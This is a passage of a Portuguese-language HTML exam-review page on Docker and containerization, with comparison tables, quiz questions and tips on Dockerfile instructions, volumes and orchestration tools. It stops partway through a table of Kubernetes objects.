
<file: docker.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Docker &amp; Containerização — Revisão para a Prova Final</title>
<meta name="description" content="Revisão densa de Docker e containerização para prova de múltipla escolha: container vs VM, imagem vs container, Dockerfile, CMD vs ENTRYPOINT, volumes vs bind mounts, orquestração (Compose, Swarm, Kubernetes), multi-stage build, segurança e AWS ECS." />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="assets/theme.css" />
</head>
<body>
<div id="progress"></div>
<div class="layout">

  <aside class="sidebar">
    <div class="brand"><span class="bar"></span> Arquitetura de Software</div>
    <p class="brand-sub">Tópico 04 · Docker</p>
    <button class="menu-toggle" aria-label="Abrir menu">☰ Menu</button>
    <nav>
      <div class="group-label">Navegação</div>
      <a href="index.html">← Hub de Revisão</a>

      <div class="group-label">Fundamentos</div>
      <a href="#oque">O que é Docker</a>
      <a href="#container-vm">Container × VM</a>
      <a href="#imagem-container">Imagem × Container</a>
      <a href="#engine">Engine, daemon e CLI</a>

      <div class="group-label">Gerência de contêineres</div>
      <a href="#ciclo">Ciclo de vida & comandos</a>
      <a href="#imagens">Imagens & layers</a>
      <a href="#dockerfile">Dockerfile</a>
      <a href="#cmd-entrypoint">CMD × ENTRYPOINT</a>
      <a href="#volumes">Volumes & bind mounts</a>
      <a href="#redes">Redes, portas & registries</a>

      <div class="group-label">Orquestração</div>
      <a href="#orquestracao">Por que orquestrar</a>
      <a href="#compose-k8s">Compose × Swarm × K8s</a>
      <a href="#k8s-conceitos">Conceitos de Kubernetes</a>

      <div class="group-label">Prática</div>
      <a href="#boas-praticas">Melhores práticas</a>
      <a href="#multistage">Multi-stage build</a>
      <a href="#debug">Solução de problemas</a>

      <div class="group-label">Segurança & nuvem</div>
      <a href="#seguranca">Segurança de contêineres</a>
      <a href="#ecs">AWS ECS</a>

      <div class="group-label">Revisão</div>
      <a href="#flashcards">Flashcards</a>
      <a href="#glossario">Glossário</a>
      <a href="#pegadinhas">Pegadinhas de prova</a>
    </nav>
  </aside>

  <main class="content">
    <div class="content-inner">

      <header class="hero reveal">
        <span class="eyebrow">Tópico 04 · Docker</span>
        <h1>Docker &amp; Containerização</h1>
        <p class="lede">Container é um processo <em>isolado</em> do host que compartilha o <strong>kernel</strong> do sistema operacional — não uma máquina virtual. Docker empacota a aplicação e suas dependências numa <strong>imagem</strong> imutável que roda igual em qualquer lugar (<em>"build once, run anywhere"</em>), resolvendo o clássico <em>"funciona na minha máquina"</em>. Da imagem ao cluster gerenciado: <strong>Dockerfile → imagem → container → orquestração → ECS</strong>.</p>
      </header>

      <div class="callout exam reveal">
        <span class="tag">🎯 Como Docker cai na prova</span>
        <p>Espere: (1) <strong>container × VM</strong> — kernel compartilhado vs hypervisor/SO convidado (quase certo); (2) <strong>imagem × container</strong> — molde imutável vs instância em execução; (3) <strong>CMD × ENTRYPOINT</strong> e o papel das instruções do Dockerfile; (4) <strong>volume × bind mount</strong>; (5) <strong>Compose × Swarm × Kubernetes</strong> e os objetos do K8s (pod, deployment, service); (6) <strong>multi-stage build</strong> e boas práticas (não rodar como root, evitar <code>latest</code>, ordem das camadas); (7) <strong>ECS</strong>: task definition × task × service e <strong>Fargate × EC2</strong>.</p>
      </div>

      <!-- ============================ O QUE É ============================ -->
      <h2 id="oque"><span class="h2-kicker">Fundamentos</span>O que é Docker</h2>
      <p>Docker é uma plataforma de <span class="lead-term">containerização</span>: empacota código, runtime, bibliotecas e configurações numa única unidade portável — a <strong>imagem</strong> — que executa como um <strong>container</strong>, um processo isolado do restante do sistema. O isolamento é uma feature do <strong>kernel Linux</strong>, não uma virtualização de hardware.</p>
      <div class="card reveal">
        <h4>Os dois pilares do isolamento (kernel Linux)</h4>
        <ul>
          <li><strong>Namespaces</strong> — <em>o que o processo enxerga</em>. Isolam visão de PIDs, rede, montagens, usuários, hostname. Cada container "acha" que tem seu próprio SO.</li>
          <li><strong>cgroups</strong> (control groups) — <em>o que o processo pode usar</em>. Limitam e medem CPU, memória, I/O por container.</li>
          <li><strong>Union filesystem</strong> (overlay) — empilha camadas read-only da imagem + uma camada gravável do container.</li>
        </ul>
      </div>
      <div class="tldr">
        <div class="t-head">TL;DR</div>
        <ul>
          <li>Container = <strong>processo isolado</strong> que compartilha o kernel do host.</li>
          <li>Isolamento vem de <strong>namespaces</strong> (visão) + <strong>cgroups</strong> (limites de recurso).</li>
          <li><strong>Imagem</strong> é o molde imutável; <strong>container</strong> é a instância em execução.</li>
        </ul>
      </div>

      <!-- ============================ CONTAINER VM ============================ -->
      <h2 id="container-vm"><span class="h2-kicker">Distinção central</span>Container × Máquina Virtual</h2>
      <p>É a distinção <strong>mais cobrada</strong>. A diferença fundamental: a <strong>VM virtualiza o hardware</strong> e carrega um <strong>SO convidado completo</strong> sobre um <em>hypervisor</em>; o <strong>container virtualiza o SO</strong> e <strong>compartilha o kernel</strong> do host, sem SO convidado.</p>

      <div class="diagram reveal">
        <div class="layers">
          <div class="layer l1"><span class="ll">Container</span> App A · App B · App C — cada um isolado por namespaces/cgroups</div>
          <div class="layer l2"><span class="ll">Docker Engine</span> daemon que cria os contêineres compartilhando o kernel</div>
          <div class="layer l3"><span class="ll">SO host (kernel único)</span> compartilhado por TODOS os contêineres — sem SO convidado</div>
          <div class="layer l4"><span class="ll">Infraestrutura / hardware</span> servidor ou VM</div>
        </div>
        <div class="legend"><span><span class="sw" style="background:var(--accent)"></span> No modelo de containers não há hypervisor nem SO convidado: o kernel é único e compartilhado.</span></div>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Critério</th><th>Container</th><th>Máquina Virtual</th></tr></thead>
          <tbody>
            <tr><td><strong>O que virtualiza</strong></td><td>O <strong>sistema operacional</strong> (nível de processo).</td><td>O <strong>hardware</strong> (via hypervisor).</td></tr>
            <tr><td><strong>Kernel</strong></td><td><strong>Compartilha</strong> o kernel do host.</td><td>Tem o <strong>próprio kernel</strong> (SO convidado completo).</td></tr>
            <tr><td><strong>Tamanho</strong></td><td>MB — só app + dependências.</td><td>GB — SO inteiro embutido.</td></tr>
            <tr><td><strong>Boot / startup</strong></td><td>Segundos ou menos.</td><td>Minutos.</td></tr>
            <tr><td><strong>Isolamento</strong></td><td>No nível do SO (namespaces/cgroups) — mais fraco.</td><td>No nível do hardware — mais forte.</td></tr>
            <tr><td><strong>Densidade</strong></td><td>Muitos por host.</td><td>Poucas por host.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>"Cada container tem seu próprio sistema operacional" é <strong>falso</strong>. O container <strong>compartilha o kernel</strong> do host; o que ele tem de próprio é o <em>userland</em> (bibliotecas, binários) da imagem. Quem carrega um SO convidado completo com kernel próprio é a <strong>VM</strong>. Por isso containers Linux precisam de um kernel Linux (no Windows/macOS, o Docker roda uma VM Linux leve por baixo).</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual é a diferença <em>fundamental</em> entre um container e uma máquina virtual?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Containers usam mais memória e bootam mais devagar que VMs.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Cada container roda seu próprio sistema operacional convidado sobre um hypervisor.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Containers compartilham o kernel do SO host (virtualizam o SO); VMs virtualizam o hardware e carregam um SO convidado completo.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Não há diferença técnica; "container" é apenas o nome moderno para VM.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Container = virtualização <strong>no nível do SO</strong>, kernel compartilhado, leve e rápido. (A) inverte os fatos (containers são mais leves/rápidos). (B) descreve a <strong>VM</strong> (hypervisor + SO convidado). (D) confunde dois conceitos distintos.</div>
      </div>

      <!-- ============================ IMAGEM CONTAINER ============================ -->
      <h2 id="imagem-container"><span class="h2-kicker">Distinção central</span>Imagem × Container</h2>
      <p>Outra troca clássica de prova. A <span class="lead-term">imagem</span> é um artefato <strong>imutável e estático</strong> (um molde, empacotado em camadas); o <span class="lead-term">container</span> é uma <strong>instância em execução</strong> daquela imagem, com uma camada gravável própria por cima.</p>
      <div class="callout reveal">
        <span class="tag">💡 Analogia que ajuda na prova</span>
        <p>Imagem está para container assim como <strong>classe</strong> está para <strong>objeto</strong> (ou <strong>receita</strong> para <strong>prato</strong>): de <em>uma</em> imagem você cria <em>vários</em> containers independentes. <code>docker run</code> = instanciar a imagem.</p>
      </div>

      <!-- ============================ ENGINE ============================ -->
      <h2 id="engine"><span class="h2-kicker">Arquitetura</span>Engine: daemon, CLI e API</h2>
      <p>O <strong>Docker Engine</strong> é cliente-servidor. A arquitetura é mais cobrada na forma de "quem faz o quê":</p>
      <ul>
        <li><strong>Docker daemon (<code>dockerd</code>)</strong> — processo servidor de longa duração que constrói imagens, executa e gerencia containers, redes e volumes.</li>
        <li><strong>Docker CLI (<code>docker</code>)</strong> — cliente de linha de comando que envia ordens ao daemon pela <strong>REST API</strong>.</li>
        <li><strong>Registry</strong> — repositório de imagens (Docker Hub, Amazon ECR). <code>push</code> envia, <code>pull</code> baixa.</li>
      </ul>

      <!-- ============================ CICLO ============================ -->
      <h2 id="ciclo"><span class="h2-kicker">Gerência</span>Ciclo de vida & comandos</h2>
      <p>O container transita por estados: <strong>created → running → paused/stopped → removed</strong>. Os comandos essenciais:</p>
      <div class="diagram reveal">
        <div class="flow" style="gap:6px;flex-wrap:wrap">
          <div class="node">imagem</div>
          <span class="arrow-h">→ run →</span>
          <div class="node accent">running</div>
          <span class="arrow-h">→ stop →</span>
          <div class="node">stopped</div>
          <span class="arrow-h">→ start →</span>
          <div class="node accent">running</div>
          <span class="arrow-h">→ rm →</span>
          <div class="node">removed</div>
        </div>
        <div class="legend"><span><span class="sw" style="background:var(--accent)"></span> <code>run</code> cria + inicia; <code>start</code> reinicia um container já criado; <code>rm</code> só remove containers parados.</span></div>
      </div>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Comando</th><th>Faz</th></tr></thead>
          <tbody>
            <tr><td><code>docker run</code></td><td><strong>Cria e inicia</strong> um container a partir de uma imagem (= create + start).</td></tr>
            <tr><td><code>docker ps</code> / <code>ps -a</code></td><td>Lista containers em execução / todos (inclui parados).</td></tr>
            <tr><td><code>docker stop</code> / <code>start</code></td><td>Para (SIGTERM→SIGKILL) / reinicia um container existente.</td></tr>
            <tr><td><code>docker exec -it</code></td><td>Roda um comando <strong>dentro</strong> de um container em execução (ex.: abrir um shell para debug).</td></tr>
            <tr><td><code>docker logs</code></td><td>Mostra a saída <code>stdout</code>/<code>stderr</code> do processo principal.</td></tr>
            <tr><td><code>docker rm</code> / <code>rmi</code></td><td>Remove um container parado / uma imagem.</td></tr>
            <tr><td><code>docker build -t</code></td><td>Constrói uma imagem a partir de um Dockerfile, com uma tag.</td></tr>
          </tbody>
        </table>
      </div>

      <!-- ============================ IMAGENS LAYERS ============================ -->
      <h2 id="imagens"><span class="h2-kicker">Gerência</span>Imagens, camadas & cache</h2>
      <p>Uma imagem é uma pilha de <span class="lead-term">camadas (layers)</span> read-only, uma por instrução do Dockerfile que altera o filesystem. As camadas são empilhadas por um <strong>union filesystem</strong>; o container adiciona no topo uma fina <strong>camada gravável</strong> (copy-on-write). Camadas são <strong>compartilhadas e cacheadas</strong> entre imagens — economizam disco e aceleram o build.</p>
      <div class="diagram reveal">
        <div class="layers">
          <div class="layer l1"><span class="ll">Camada gravável (container)</span> mudanças em runtime — efêmeras, somem com o <code>rm</code></div>
          <div class="layer l2"><span class="ll">Layer · CMD/COPY app</span> read-only — código da aplicação</div>
          <div class="layer l3"><span class="ll">Layer · RUN deps</span> read-only — dependências instaladas</div>
          <div class="layer l4"><span class="ll">Layer · FROM base</span> read-only — imagem base (ex.: node:18-alpine)</div>
        </div>
        <div class="legend"><span><span class="sw" style="background:var(--accent)"></span> Imagem = camadas read-only (compartilháveis/cacheáveis). Só a camada gravável do topo é por-container e some no <code>rm</code>.</span></div>
      </div>
      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — cache invalida em cascata</span>
        <p>Quando uma camada muda, <strong>todas as camadas seguintes são reconstruídas</strong> (o cache invalida em cascata). Por isso copie o <code>package.json</code> e instale dependências <em>antes</em> de copiar o código-fonte: o código muda toda hora, as dependências não. Inverter a ordem joga fora o cache do <code>npm install</code> a cada build.</p>
      </div>

      <!-- ============================ DOCKERFILE ============================ -->
      <h2 id="dockerfile"><span class="h2-kicker">Gerência</span>Dockerfile — instruções</h2>
      <p>O <span class="lead-term">Dockerfile</span> é a receita declarativa da imagem. Saiba o papel de cada instrução:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Instrução</th><th>O que faz</th><th>Cria camada?</th></tr></thead>
          <tbody>
            <tr><td><code>FROM</code></td><td>Define a <strong>imagem base</strong> (primeira instrução). Inicia um <em>stage</em>.</td><td>Sim (a base)</td></tr>
            <tr><td><code>RUN</code></td><td>Executa comando <strong>no build</strong> (ex.: instalar pacotes).</td><td>Sim</td></tr>
            <tr><td><code>COPY</code> / <code>ADD</code></td><td>Copia arquivos do host para a imagem. <code>ADD</code> ainda extrai tar/baixa URL (prefira <code>COPY</code>).</td><td>Sim</td></tr>
            <tr><td><code>WORKDIR</code></td><td>Define o diretório de trabalho dos comandos seguintes.</td><td>Metadado</td></tr>
            <tr><td><code>ENV</code></td><td>Variável de ambiente disponível em build <strong>e</strong> runtime.</td><td>Metadado</td></tr>
            <tr><td><code>ARG</code></td><td>Variável só de <strong>build-time</strong> (não persiste no runtime).</td><td>Metadado</td></tr>
            <tr><td><code>EXPOSE</code></td><td><strong>Documenta</strong> a porta que o app usa — NÃO publica a porta sozinho.</td><td>Metadado</td></tr>
            <tr><td><code>USER</code></td><td>Define o usuário que roda os comandos/o processo (segurança).</td><td>Metadado</td></tr>
            <tr><td><code>CMD</code> / <code>ENTRYPOINT</code></td><td>Definem o que executa <strong>quando o container inicia</strong> (runtime).</td><td>Metadado</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — EXPOSE não publica porta</span>
        <p><code>EXPOSE 8080</code> é <strong>documentação/metadado</strong>: não abre nem mapeia porta nenhuma. Para realmente publicar é preciso <code>docker run -p 8080:8080</code> (host:container). Trocar EXPOSE por "publica a porta para o host" é alternativa errada típica.</p>
      </div>

      <!-- ============================ CMD ENTRYPOINT ============================ -->
      <h2 id="cmd-entrypoint"><span class="h2-kicker">Distinção central</span>CMD × ENTRYPOINT</h2>
      <p>Confusão garantida em prova. Ambas dizem o que roda no start, mas com papéis distintos:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Critério</th><th>CMD</th><th>ENTRYPOINT</th></tr></thead>
          <tbody>
            <tr><td><strong>Papel</strong></td><td>Comando/argumentos <strong>padrão</strong> (default).</td><td>O <strong>executável fixo</strong> do container.</td></tr>
            <tr><td><strong>Argumentos no <code>run</code></strong></td><td><strong>Substituem</strong> totalmente o CMD.</td><td>São <strong>anexados</strong> como argumentos ao ENTRYPOINT.</td></tr>
            <tr><td><strong>Quantidade efetiva</strong></td><td>Só o último CMD vale.</td><td>Só o último ENTRYPOINT vale.</td></tr>
            <tr><td><strong>Uso típico</strong></td><td>Container flexível, comando default sobrescrevível.</td><td>Container "vira um binário" (sempre executa <em>aquilo</em>).</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout reveal">
        <span class="tag">💡 Combinando os dois</span>
        <p>O padrão idiomático é <code>ENTRYPOINT</code> = o executável fixo e <code>CMD</code> = os <strong>argumentos default</strong>. Ex.: <code>ENTRYPOINT ["python","app.py"]</code> + <code>CMD ["--port","8080"]</code>. Rodar <code>docker run img --port 9000</code> troca só os argumentos (CMD), mantendo o executável.</p>
      </div>
      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Um Dockerfile tem <code>ENTRYPOINT ["python","app.py"]</code> e <code>CMD ["--debug"]</code>. O que acontece ao rodar <code>docker run minha-img --port 9000</code>?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>O comando vira <code>--port 9000</code> e o ENTRYPOINT é ignorado.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Executa <code>python app.py --port 9000</code>: o argumento do <code>run</code> substitui o CMD e é anexado ao ENTRYPOINT.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Executa <code>python app.py --debug --port 9000</code>, somando CMD e o argumento.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Dá erro: não se pode passar argumentos quando há ENTRYPOINT.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Argumentos do <code>run</code> <strong>substituem o CMD</strong> e são <strong>anexados ao ENTRYPOINT</strong>. (A) ignora o ENTRYPOINT, que é fixo. (C) erra ao somar (o <code>--debug</code> foi substituído). (D) é falso — passar argumentos é o uso normal do ENTRYPOINT.</div>
      </div>

      <!-- ============================ VOLUMES ============================ -->
      <h2 id="volumes"><span class="h2-kicker">Gerência</span>Volumes × Bind Mounts</h2>
      <p>A camada gravável do container é <strong>efêmera</strong> — some com o <code>rm</code>. Para <strong>persistir</strong> ou compartilhar dados há dois mecanismos, comparados em prova:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Critério</th><th>Volume</th><th>Bind Mount</th></tr></thead>
          <tbody>
            <tr><td><strong>Onde fica</strong></td><td>Em área <strong>gerenciada pelo Docker</strong> (<code>/var/lib/docker/volumes</code>).</td><td>Em um <strong>caminho qualquer do host</strong> escolhido por você.</td></tr>
            <tr><td><strong>Gerência</strong></td><td>Pelo Docker (<code>docker volume create/ls/rm</code>).</td><td>Pelo sistema de arquivos do host.</td></tr>
            <tr><td><strong>Portabilidade</strong></td><td>Alta — desacoplado da estrutura do host.</td><td>Baixa — depende do layout do host.</td></tr>
            <tr><td><strong>Uso recomendado</strong></td><td><strong>Produção</strong>: dados de banco, persistência durável.</td><td><strong>Desenvolvimento</strong>: montar o código-fonte para hot-reload.</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>Dados gravados <em>dentro</em> do container (sem volume/mount) <strong>não persistem</strong>: vão para a camada gravável efêmera e somem ao remover o container. Para dados duráveis em produção, a recomendação é <strong>volume</strong> (gerenciado pelo Docker), não bind mount.</p>
      </div>
      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Você precisa que os dados de um PostgreSQL em container sobrevivam à recriação do container, em produção. Qual a abordagem recomendada?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Usar um <strong>volume</strong> gerenciado pelo Docker, montado no diretório de dados do banco.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Gravar tudo no filesystem do container; o Docker persiste automaticamente.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Usar um bind mount apontando para um caminho do host — é a opção mais portável para produção.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Aumentar o tamanho da imagem para caber os dados.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> <strong>Volume</strong> é o mecanismo de persistência recomendado e portável para produção. (B) é falso — a camada do container é efêmera. (C) inverte: bind mount é <em>menos</em> portável (acoplado ao host), indicado para desenvolvimento. (D) confunde imagem (read-only) com dados de runtime.</div>
      </div>

      <!-- ============================ REDES ============================ -->
      <h2 id="redes"><span class="h2-kicker">Gerência</span>Redes, portas & registries</h2>
      <ul>
        <li><strong>Redes:</strong> drivers <code>bridge</code> (padrão, containers no mesmo host se enxergam por nome), <code>host</code> (usa a pilha de rede do host) e <code>none</code> (sem rede). Em uma rede definida pelo usuário, containers resolvem uns aos outros por <strong>nome de serviço</strong> (DNS interno).</li>
        <li><strong>Portas:</strong> <code>-p host:container</code> publica a porta. <code>EXPOSE</code> apenas documenta.</li>
        <li><strong>Registries:</strong> imagens vivem em um <strong>registry</strong> (Docker Hub público, ou privado como Amazon ECR). <code>docker push</code>/<code>pull</code> sincronizam. Tags identificam versões (<code>app:1.2.0</code>).</li>
      </ul>

      <!-- ============================ ORQUESTRAÇÃO ============================ -->
      <h2 id="orquestracao"><span class="h2-kicker">Orquestração</span>Por que orquestrar</h2>
      <p>Rodar <em>um</em> container é fácil; rodar <strong>centenas em vários hosts</strong> exige um orquestrador. Ele cuida de: <strong>scheduling</strong> (onde rodar), <strong>scaling</strong> (subir/descer réplicas), <strong>self-healing</strong> (recriar containers mortos), <strong>service discovery</strong> e <strong>load balancing</strong>, <strong>rolling updates/rollback</strong> e gestão de configuração/secrets.</p>

      <!-- ============================ COMPOSE K8S ============================ -->
      <h2 id="compose-k8s"><span class="h2-kicker">Distinção central</span>Compose × Swarm × Kubernetes</h2>
      <p>Os três são confundidos. O eixo de distinção é <strong>escopo</strong>: Compose orquestra em <em>um host</em> (dev); Swarm e Kubernetes orquestram um <em>cluster</em> (multi-host, produção).</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Ferramenta</th><th>Escopo</th><th>Para que serve</th><th>Quando usar</th></tr></thead>
          <tbody>
            <tr><td><strong>Docker Compose</strong></td><td>Um único host.</td><td>Definir e subir <strong>múltiplos containers</strong> juntos via um <code>docker-compose.yml</code>.</td><td>Desenvolvimento local e ambientes simples.</td></tr>
            <tr><td><strong>Docker Swarm</strong></td><td>Cluster (multi-host).</td><td>Orquestrador <strong>nativo do Docker</strong>, simples de configurar.</td><td>Clusters pequenos/médios, quando a simplicidade vale mais que recursos.</td></tr>
            <tr><td><strong>Kubernetes (K8s)</strong></td><td>Cluster (multi-host).</td><td>Orquestrador <strong>padrão de mercado</strong>: rico, extensível, complexo.</td><td>Produção em escala, com auto-scaling, self-healing avançado, ecossistema.</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — Compose não é orquestrador de cluster</span>
        <p><strong>Docker Compose ≠ Kubernetes</strong>. Compose é uma ferramenta para definir e rodar <em>multi-container em um host</em> (foco em dev), <strong>sem</strong> clustering, self-healing ou scaling multi-nó. Quem orquestra cluster é o <strong>Swarm</strong> ou o <strong>Kubernetes</strong>. Atribuir auto-scaling de cluster ao Compose é erro clássico.</p>
      </div>
      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual afirmação distingue corretamente Docker Compose de Kubernetes?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Ambos são orquestradores de cluster equivalentes; a escolha é só de sintaxe.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Compose faz auto-scaling e self-healing em vários nós; Kubernetes só roda em um host.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Kubernetes serve apenas para desenvolvimento local; Compose é para produção em escala.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Compose define/sobe múltiplos containers em um único host (foco em dev); Kubernetes orquestra containers em um cluster multi-host com scaling e self-healing.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O eixo é <strong>escopo</strong>: Compose = um host; K8s = cluster. (A) os iguala indevidamente. (B) e (C) invertem completamente os papéis das duas ferramentas.</div>
      </div>

      <!-- ============================ K8S CONCEITOS ============================ -->
      <h2 id="k8s-conceitos"><span class="h2-kicker">Orquestração</span>Conceitos de Kubernetes</h2>
      <p>Mesmo em prova de Docker, os objetos básicos do K8s costumam aparecer:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Objeto</th><th>É</th></tr></thead>
          <tbody>
            <tr><td><strong>Pod</strong></td><td>A <strong>menor unidade deployável</strong>: um ou mais containers que compartilham rede e armazenamento. (No K8s você não roda containers soltos, mas pods.)</td></tr>
            <tr><td><strong>ReplicaSet</strong></td><td>Mantém um número-alvo de <strong>réplicas</strong> de um pod sempre rodando (self-healing).</td></tr>
